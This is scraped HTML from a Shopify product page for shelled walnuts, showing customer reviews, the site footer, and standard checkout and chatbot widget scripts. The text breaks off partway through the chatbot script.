class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='11589d3a-8e21-4ecc-a7ba-1e97088fb829' data-review-language='' data-product-title='Walnuts (Without Shell) - Giri' data-product-url='/products/walnut-giri-without-shell' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-15 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Arvind Patel</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfect Blend of Health and Taste</b> <div class='jdgm-rev__body'><p>These walnuts strike the perfect balance between health and taste. Amazing product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b57d3a66-28a1-47f9-bfe6-59080711552a' data-review-language='' data-product-title='Walnuts (Without Shell) - Giri' data-product-url='/products/walnut-giri-without-shell' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-13 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Snehal Patil</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great for Heart Health</b> <div class='jdgm-rev__body'><p>These walnuts are great for heart health. Fresh and nutritious</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='6b8bf24a-fe77-4ea6-99ad-076ddf135593' data-review-language='' data-product-title='Walnuts (Without Shell) - Giri' data-product-url='/products/walnut-giri-without-shell' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-13 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Aarti Sharma</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Loved the Nutty Flavor</b> <div class='jdgm-rev__body'><p>The nutty flavor of these walnuts is so rich and fresh. Great for salads</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='42' aria-label='Page 42' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
<div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/products/walnut-giri-without-shell ts=1769605132 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/products/walnut-giri-without-shell",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = `Walnuts (Without Shell) - Giri`
  let vfCollectionTitle = ``
  let vfPageType = `product`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/products/walnut-giri-without-shell";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
